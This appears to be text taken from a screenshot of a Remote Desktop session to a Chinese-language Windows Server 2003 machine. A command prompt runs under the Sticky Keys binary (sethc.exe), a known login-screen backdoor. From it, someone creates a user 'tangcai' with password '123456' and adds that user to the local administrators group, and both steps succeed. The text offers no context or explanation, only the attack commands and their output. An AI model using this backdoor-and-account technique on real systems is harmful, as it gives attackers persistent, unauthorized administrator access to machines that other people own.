 192.168.2.5:1234 - 远程桌面连接
C:\WINDOWS\system32\sethc.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>net user tangcai 123456 /add
命令成功完成。
C:\WINDOWS\system32>net localgroup administrators tangcai /add
命令成功完成。
C:\WINDOWS\system32>